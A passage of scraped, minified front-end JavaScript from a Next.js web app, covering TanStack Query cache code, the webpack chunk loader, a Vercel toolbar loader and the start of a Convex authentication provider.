Object.keys(e).length>0?t.filter(t=>(0,n.MK)(e,t)):t}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},a=r(1903),l=class extends i.Q{constructor(e={}){super(),this.config=e,this.#f=new Map,this.#p=Date.now()}#f;#p;build(e,t,r){let n=new a.s({mutationCache:this,mutationId:++this.#p,options:e.defaultMutationOptions(t),state:r});return this.add(n),n}add(e){let t=c(e),r=this.#f.get(t)??[];r.push(e),this.#f.set(t,r),this.notify({type:"added",mutation:e})}remove(e){let t=c(e);if(this.#f.has(t)){let r=this.#f.get(t)?.filter(t=>t!==e);r&&(0===r.length?this.#f.delete(t):this.#f.set(t,r))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#f.get(c(e))?.find(e=>"pending"===e.state.status);return!t||t===e}runNext(e){let t=this.#f.get(c(e))?.find(t=>t!==e&&t.state.isPaused);return t?.continue()??Promise.resolve()}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#f.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,n.nJ)(e,t))}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return s.j.batch(()=>Promise.all(e.map(e=>e.continue().catch(n.lQ))))}};function c(e){return e.options.scope?.id??String(e.mutationId)}var f=r(76371),p=r(75394),d=r(10694),h=class{#d;#h;#y;#m;#b;#v;#g;#O;constructor(e={}){this.#d=e.queryCache||new u,this.#h=e.mutationCache||new l,this.#y=e.defaultOptions||{},this.#m=new Map,this.#b=new Map,this.#v=0}mount(){this.#v++,1===this.#v&&(this.#g=f.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onFocus())}),this.#O=p.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onOnline())}))}unmount(){this.#v--,0===this.#v&&(this.#g?.(),this.#g=void 0,this.#O?.(),this.#O=void 0)}isFetching(e){return this.#d.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#h.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(void 0===t)return this.fetchQuery(e);{let r=this.defaultQueryOptions(e),o=this.#d.build(this,r);return e.revalidateIfStale&&o.isStaleByTime((0,n.d2)(r.staleTime,o))&&this.prefetchQuery(r),Promise.resolve(t)}}getQueriesData(e){return this.#d.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,r){let o=this.defaultQueryOptions({queryKey:e}),s=this.#d.get(o.queryHash),i=s?.state.data,u=(0,n.Zw)(t,i);if(void 0!==u)return this.#d.build(this,o).setData(u,{...r,manual:!0})}setQueriesData(e,t,r){return s.j.batch(()=>this.#d.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state}removeQueries(e){let t=this.#d;s.j.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let r=this.#d,n={type:"active",...e};return s.j.batch(()=>(r.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries(n,t)))}cancelQueries(e={},t={}){let r={revert:!0,...t};return Promise.all(s.j.batch(()=>this.#d.findAll(e).map(e=>e.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(e={},t={}){return s.j.batch(()=>{if(this.#d.findAll(e).forEach(e=>{e.invalidate()}),"none"===e.refetchType)return Promise.resolve();let r={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(r,t)})}refetchQueries(e={},t){let r={...t,cancelRefetch:t?.cancelRefetch??!0};return Promise.all(s.j.batch(()=>this.#d.findAll(e).filter(e=>!e.isDisabled()).map(e=>{let t=e.fetch(void 0,r);return r.throwOnError||(t=t.catch(n.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(n.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let r=this.#d.build(this,t);return r.isStaleByTime((0,n.d2)(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(e){return e.behavior=(0,d.PL)(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(e){return e.behavior=(0,d.PL)(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return p.t.isOnline()?this.#h.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#d}getMutationCache(){return this.#h}getDefaultOptions(){return this.#y}setDefaultOptions(e){this.#y=e}setQueryDefaults(e,t){this.#m.set((0,n.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#m.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.queryKey)&&(r={...r,...t.defaultOptions})}),r}setMutationDefaults(e,t){this.#b.set((0,n.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#b.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.mutationKey)&&(r={...r,...t.defaultOptions})}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#y.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,n.F$)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),!0!==t.enabled&&t.queryFn===n.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#y.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#d.clear(),this.#h.clear()}}},95758:(e,t,r)=>{r.d(t,{z:()=>s});var n=r(4058),o=r(10694),s=class extends n.${constructor(e,t){super(e,t)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(e,t){super.setOptions({...e,behavior:(0,o.PL)()},t)}getOptimisticResult(e){return e.behavior=(0,o.PL)(),super.getOptimisticResult(e)}fetchNextPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"forward"}}})}fetchPreviousPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"backward"}}})}createResult(e,t){let{state:r}=e,n=super.createResult(e,t),{isFetching:s,isRefetching:i,isError:u,isRefetchError:a}=n,l=r.fetchMeta?.fetchMore?.direction,c=u&&"forward"===l,f=s&&"forward"===l,p=u&&"backward"===l,d=s&&"backward"===l;return{...n,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,o.rB)(t,r.data),hasPreviousPage:(0,o.RQ)(t,r.data),isFetchNextPageError:c,isFetchingNextPage:f,isFetchPreviousPageError:p,isFetchingPreviousPage:d,isRefetchError:a&&!c&&!p,isRefetching:i&&!f&&!d}}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-d7a9c95c25fa3cc5.js
body_size: 7483
content:
(()=>{"use strict";var e={},a={};function d(f){var c=a[f];if(void 0!==c)return c.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,f,c,b)=>{if(f){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[f,c,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[f,c,b]=e[t],n=!0,o=0;o<f.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](f[o]))?f.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=c();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(f,c){if(1&c&&(f=this(f)),8&c||"object"==typeof f&&f&&(4&c&&f.__esModule||16&c&&"function"==typeof f.then))return f;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&c&&f;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>f[e]);return t.default=()=>f,d.d(b,t),b}})(),d.d=(e,a)=>{for(var f in a)d.o(a,f)&&!d.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,f)=>(d.f[f](e,a),a),[])),d.u=e=>71256===e?"static/chunks/"+e+"-daf490b1e2aa6357.js":14308===e?"static/chunks/"+e+"-1b4bc538419a142a.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({57:"c4eb2fd85b5faf0b",357:"c930a46cc75d37b0",484:"8fca52447ea2d2ff",841:"46b2ba6648d60c4d",1129:"89defb2fd97b5532",1548:"9253365b6dd17eb8",2644:"e7974a0081498033",2869:"25e341988e083323",3350:"b91416f10c76a83c",3393:"f5e7849b4718ec1e",3641:"84ff320c9b221640",3927:"7e8aac885c10c184",4080:"decd2837f8592997",4198:"a769e970b45d0c75",4371:"372ef657213c5140",4760:"4fc469a14c1c1409",5280:"7708113d36a3b373",5396:"e5b42d6091d72113",5462:"e984f741724ad14c",5568:"84d1cd12fc74642b",6138:"cbc3bd13b791f600",6539:"bf562162d2a4917e",6682:"8b3d0a0f5c38dc07",6794:"a59b950ef294e374",8076:"787dabd5b68cded2",8356:"7be09be9a136e8f7",9014:"62d10ddb23ec184a",9204:"8b6a9b2903d0785c",9737:"6ee80dc8eaad4a5c",10033:"5a94383c2a248ebf",10485:"94f412b4b4575b43",10714:"4ed5ea84c1639b6b",11136:"1be19571d447d76e",11157:"3cf9f8cefcd05460",11269:"c069a2662b6fac4b",11614:"922c84c701173ae3",11740:"b42077993a7c0282",11798:"c79d79bb76126f71",11921:"14f1b7b6d9534334",12214:"26954bc148d129ad",12523:"631b43c4bd5c4351",12813:"21e5911d1c10435d",13026:"66da52828eccaa9a",13392:"502fae7d96129ac0",13648:"9f9d62187905c0c8",13698:"049b32b1f407cc73",13742:"b362081a5e57cfc7",14051:"aab438f88ba22803",14161:"2cd233a451bcbc07",14174:"52b4a3070351bb51",14283:"9699b4314e7a502f",14297:"bd54f715ba997984",14507:"c009d8df05806c7f",15383:"6e84b31f2a32847b",15450:"dc5ef3326bd211e1",16081:"710b3c6c64e31995",16579:"6f318a3ce20ae2aa",16868:"16036d3ad32d7832",16989:"420cc861f84b8ae5",17320:"ef8f5b32dbd7c9f7",17711:"29f30bce89d4c3eb",17972:"e62343f03bb0a9a3",17999:"e60f30a7b053b50a",18308:"2ad135a8ff214fed",18501:"fff810ae2158407a",18682:"d4a8ea54eabe5bec",18974:"113826e6b9233e0a",19083:"6ed038169dac8fd9",19561:"2d77e27635791708",19877:"c69b2de04db98751",20285:"d48014b50fcb4ec0",20748:"6502ec10b3a6cbf2",20898:"0a58131b6230a0b6",21132:"93b1a277e984822a",21174:"e7e6e46d01aa7d0b",21179:"d89275ff8539c1ab",21437:"5f9e85a4dd4be172",22066:"c40ec60b3d34fd00",22278:"c3a423d5f94bcc19",22467:"9e4a955a775436fd",22568:"5806541c049fe55c",22604:"2153d9728edc29bc",23742:"b406c747530b27a2",23854:"6631c48d2047d756",24426:"660380c1f53923a6",24427:"2489feb0799ee7c9",24701:"a30e6261c09c5dde",25959:"a5138ed255c4539a",26944:"574fe613c37c3493",27254:"486e3ac1a80ce77d",27427:"901366e177a8ef40",27752:"56ffdf0585da8351",27850:"68e7d50d4c08af65",27929:"8c4994bc8b64edc4",28337:"1667eb56d15aa07c",28364:"f0bee01d471c928e",28421:"7f749e48094a5038",29603:"e4aca1aeab9a17c6",29759:"0b43f572ba0c149e",29898:"bd0718f1abba5df6",30062:"2212ef92f53f9573",30192:"4cf0cca84b2580b9",30673:"dbf67738b3c2d5bc",31041:"d605a00f6598b2cd",31456:"69d0cf2d93efb04e",31580:"3bcdf4763f7de079",31594:"d75c6345b1b2cec1",32341:"ba40d89b6980da5c",32345:"c78a4185acdf3e30",32346:"c2ffe5eb9f37150a",32572:"f0ff19f8edcfd522",33245:"ffa87e479141fddf",33606:"082b289f54446534",33998:"028ea1b9b32d4d5b",34632:"98cfa35dc6418bff",35761:"d3b71de712bd8d58",35798:"61f1a2e99454c763",36301:"ea1f8812ee1fa9d6",36720:"23a8108ab2f94c2f",36752:"62075518a5f91a60",36804:"7d58e6dafb090d83",36967:"d31567660248fdb2",38017:"5e52d1e24a5e9efc",38238:"9714a6559831b875",38439:"b6783b32521c5243",38651:"c64220700c132a65",39134:"72f0c812edcd408a",39387:"83fefbaa2e12480e",39523:"e5fe65d6d32f8e4b",39966:"76fe3a33e009d109",41169:"4eac46dd1e8e7b9a",41416:"75bdaa1ce3ccb785",41489:"a62bc1f14b4cc5e3",41740:"c2d99e64f3111c13",41818:"cd0f458d83cabf39",42177:"540b6158de4c1280",42217:"86d193bc417af824",42673:"a238cb7bcba3f0e7",43431:"69d5a32fe02d6554",43545:"91b3b5a86c122d62",43568:"34fc4141723b80ee",43572:"87c9c3333408d2ca",43767:"83d32e4bc302a33d",44641:"3461c475223fb27b",44723:"5496c5690ae35927",45057:"fb5d9bc30bb9ff70",45125:"b8379e0f55469464",45934:"b8abaaeb99dda332",46496:"eb7e1841d2c47523",46547:"fef7ff0bf4adefa3",47030:"efcfbb6e16e82009",47054:"c96365fee3ada10b",47151:"ed5842253bcfb1ff",47207:"ec22d4bb005f73af",47216:"7f222b8d3c08dac8",47375:"6c5ad7d2ad9bc484",47601:"c847aff595461e6c",48360:"69dd81f9847c71f1",48579:"4f811fa5b5b70d1a",48742:"320cb40e311c6c93",49219:"3c6430c79e9d00dc",49943:"43ab5b6ad80564ab",50190:"bc771dee3f0a5566",50391:"03c40e17c617ed05",50594:"080ae4f99fb6c127",50845:"d1ec173090f734c2",51156:"b9e664076331e66b",51300:"7fdd0d63393cf21c",51618:"ad6868730ebba8ca",52498:"d228589c456d4a91",52872:"40f0a1d3c3194fff",52939:"445039f6116b5713",53508:"5588bdfd46efaa18",54567:"71972b5c4c665ea5",54726:"2d36d49ddcdcd4c5",54762:"546d17a7a284509a",55390:"1b42c962cfbe56d3",55925:"35562cc745601e8c",56108:"5a59fad135b0e750",56184:"149a00ee4164b10c",56216:"11488c6792942c3c",56575:"3d0e0fd55df13a49",56681:"2e7c5b07a4c9d5d9",57335:"32b4cd37b1551d19",57400:"87dbc4f5ae1a89c0",57455:"48cf809668200cd8",57834:"dcd33776db0e8fb2",58005:"5c5293499d86f76d",58026:"3b92d52b1ef0f009",58299:"e78fa4a7e89607c5",58484:"f6670318f0478fa6",58568:"fd08e2309c4053fa",58708:"a280244d83e33e89",60221:"62b25c71d58fbb01",60833:"d796501134c41ef8",61068:"115426ddf358fbf8",61092:"69a7b7d7833b8a8d",61466:"6e0cd85c3f9fc8c6",61607:"95e42244fafed2f2",62e3:"10d4f6949644db53",62137:"3ae43ddc50e7d3a6",62476:"811c6e03c86da35a",62669:"5f589b437bdc2acd",62888:"1cc3417ecc0487f1",63061:"fc8d44fce35fcd53",63537:"5c78939183c7e85d",63697:"7b065b0fb9f2e4ee",64598:"aecbeee7cb383c86",64609:"37f93a97a0f0bf05",64815:"d1101fe522de325d",65295:"ef22c23c9d4798cd",66342:"f4130470e2b5f64d",66477:"57d275dcac3200e4",66575:"6763136c2bdd052a",66693:"b3683e2072665acf",66877:"83c8e012cbc89c2b",67365:"d0ce8581faee8b8e",67643:"9c51fca1ff79d4ef",67704:"4355aed4e5540857",67776:"f5d87ad0f0282f3b",68135:"de6f32997afd0284",69440:"e189588a96f6f7a5",69481:"9e1f43969c3dd2ee",70037:"86d2263650f410ca",70120:"8acc9fc9a80d9ef4",70259:"52adaf77c4d5c9d9",70303:"e57c6ad72a896ec4",70372:"f4d5e0c1e346b8f4",70466:"3515c19b8ebef842",70561:"d6799952026d3777",70654:"690f1f3d5bc5b8b8",70666:"8767ab5dc93f8aad",70780:"e71d3f1b2aab1ee1",71027:"bc77963e4237caed",71049:"0889aadc43360b8c",71532:"7470edb86383d661",71600:"3c6430c79e9d00dc",72140:"9ddfac4dab270c95",72246:"f8919d658fd5a4fb",72339:"40f53eed7378ecab",73057:"6692006ea50c1f54",73383:"56fd2b1f9078cf50",73523:"992f24ac829a82dd",73540:"f4015f72771c425d",73587:"ceccffd68bb6155d",73786:"5f7463b82d52023a",73830:"da25ee6740470c28",73884:"ca5fdc163c079c12",74097:"57826b7cf913d9f3",74655:"6ff1837ff233b57b",75052:"f61fb4b71fdc4912",75514:"a6305eafbaebdfbc",75679:"5e6225b25656ea9a",75740:"0f25810aa2d0e4e4",76009:"778b87b895ad6f68",76489:"60b86b657b0601ae",76642:"4090c7679056a380",77131:"76ae7778bc8240ec",78282:"2e846be3ac1b732c",78414:"cad52081743c1a87",78755:"30b0d6bd9c088c33",78994:"5926333cc76071f3",79129:"c0e29b0789a0d3f0",79223:"bfb984280d0ef056",79532:"21136c2ee83f39bd",79691:"253c46fe9f75aa89",79833:"a4e6b293042c77f8",80541:"27e0ae5933596e4e",81602:"41ea5f0feeed2d76",81818:"72aa624ef8998def",81854:"f24cb640bbcc484d",82520:"79e93670a28fcb23",82792:"e6084dffd6c86d10",83179:"4b731b82f1da6f35",83319:"3b115407bea18496",83569:"868703798316ed7a",83630:"fccb51fb77a452dc",83668:"8c2658b0fd23d8fa",83757:"7428971d194cf896",84647:"2a606ea7bf6bd8e8",84673:"26d7e47c013f289f",84831:"28de33aa51a1a73e",85123:"58d3f72a06da28aa",85426:"959452abb7efbbe1",85921:"9e58c2c5463bfcb6",86147:"7951e7061ae66b64",86444:"51fc043d3f277e86",86695:"26882ec0170a2bbe",87236:"7206d4fd8b4fbde2",87416:"223843b11266741b",87531:"cf1de8e91c2fe29f",87720:"de854ea05df2e0b8",88045:"697fcbb6eb13a914",89348:"2257b7f00edd1b87",89420:"ffb469587d10ac6a",89555:"6bfe6cfa1750d19d",89707:"61cd41cf73bf7cdb",89992:"15f45225bedd7e6a",90092:"e7b7fe9d37bc7699",90416:"7739a13328adfe2b",90473:"6f81256538323913",90671:"b0b6a2dd3a2e4130",90692:"6b60e713d9085228",91492:"deed3801d8d5c49d",91920:"bb5e30781ba0a0a2",92228:"b1d635f82f1b753b",92344:"b7b8b4e5b7e1127f",93137:"a09c4b3c166da50b",93250:"f752b4f7c1da004a",93252:"2155a0a0c0383f29",93345:"d8a13daaf0b110e0",93445:"20d04aecd45c3dcc",93448:"cfcda4f4bb4b659c",93724:"6b44bab52ca92981",93878:"2f56fd7d0f4e7a9d",93929:"7fe77a54fc3a004a",94024:"091011a614279fd1",94182:"01ad6fde13881430",94448:"7a88f1f9bcc7b739",94935:"493eb4faad3f45be",95207:"f2f43360385f6365",95456:"60acef38bc0e9483",95556:"56af2b380bbe76a0",95827:"696308c54bc64913",95937:"43c3400773085a4a",96342:"bc4cfc44c41e46ed",96739:"408faa8da77a6229",96818:"e1025040dedf0d9c",96910:"c7944188815a24d0",97276:"1eb757035a73a843",97365:"74076e7e5317b965",97546:"f43e28b2dc01545c",97621:"8c264ead4aa8a213",97823:"e3310f0574fbf1b9",98113:"bb308c5c359cfd16",98184:"a44d32dcea38529a",98323:"1d7a1c3758b48646",98746:"aafb24d5ca4541e8",98751:"8ecf55e14ac7d48d",99964:"a0f2df868ea87926"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(f,c,b,t)=>{if(e[f])return void e[f].push(c);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==f||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(f)),e[f]=[c];var s=(a,d)=>{r.onerror=r.onload=null,clearTimeout(u);var c=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),c&&c.forEach(e=>e(d)),a)return a(d)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,f)=>{e[a]?f.push(e[a]):0!==e[a]&&({81463:1})[a]&&f.push(e[a]=(e=>new Promise((a,f)=>{var c=d.miniCssF(e),b=d.p+c;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),f=0;f<d.length;f++){var c=d[f],b=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(b===e||b===a))return c}for(var t=document.getElementsByTagName("style"),f=0;f<t.length;f++){var c=t[f],b=c.getAttribute("data-href");if(b===e||b===a)return c}})(c,b))return a();((e,a,d,f)=>{var c=document.createElement("link");return c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,c.parentNode.removeChild(c),f(n)}},c.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:f}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==f?void 0:f.call(e,{}))}else document.head.appendChild(e)}(c)})(e,b,a,f)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,62481:0,5345:0,43527:0};d.f.j=(a,f)=>{var c=d.o(e,a)?e[a]:void 0;if(0!==c)if(c)f.push(c[2]);else if(/^(43527|5345|62481|78068|81463)$/.test(a))e[a]=0;else{var b=new Promise((d,f)=>c=e[a]=[d,f]);f.push(c[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,f=>{if(d.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,c[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,f)=>{var c,b,[t,r,n]=f,o=0;if(t.some(a=>0!==e[a])){for(c in r)d.o(r,c)&&(d.m[c]=r[c]);if(n)var i=n(d)}for(a&&a(f);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_DSJt9tZ98p6xVGeJyhka75jzJ9Ez");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/main-app-2474e78581936453.js
body_size: 176
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[77358],{36942:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,16067,23)),Promise.resolve().then(n.t.bind(n,51112,23)),Promise.resolve().then(n.t.bind(n,34408,23)),Promise.resolve().then(n.t.bind(n,14809,23)),Promise.resolve().then(n.t.bind(n,59121,23)),Promise.resolve().then(n.t.bind(n,54077,23)),Promise.resolve().then(n.t.bind(n,69797,23)),Promise.resolve().then(n.t.bind(n,83684,23)),Promise.resolve().then(n.bind(n,64197))},88154:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[27046,1518],()=>(s(50917),s(36942))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-invite)/layout-d6a5ac2b86cbeb6c.js
body_size: 2654
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79858,80762],{6220:(e,t,n)=>{Promise.resolve().then(n.bind(n,68783))},18877:(e,t,n)=>{"use strict";n.d(t,{OJ:()=>v,eB:()=>u,As:()=>c});var r=n(58236),l=n(31760);let a=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,l.createContext)(void 0),s=(0,l.createContext)(void 0);function c(){return(0,l.useContext)(s)}let d=(0,l.createContext)(null),h="__convexAuthOAuthVerifier",f="__convexAuthJWT",w="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function v({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:v,storageNamespace:y,replaceURL:m,children:b}){let _=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===_.current),[A,E]=(0,l.useState)(_.current),I=e.verbose??!1,$=(0,l.useCallback)(t=>{I&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[I]),{storageSet:R,storageGet:T,storageRemove:M,storageKey:P}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(v,y),[F,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await M(f),await M(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await R(f,n),await R(w,t)}t=n}r!==(null!==t)&&await n?.(),E(t),p(!1)},[R,M]);(0,l.useEffect)(()=>{let e=async e=>{if(F)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return x("beforeunload",e),()=>{C("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===v&&e.key===P(f)){let t=e.newValue;$(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return x("storage",e),()=>C("storage",e)},[j]);let L=(0,l.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===a.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,$(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),q=(0,l.useCallback)(async e=>{let{tokens:t}=await L(e);return $(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),N=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await T(h)??void 0;await M(h);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await R(h,a.verifier),void 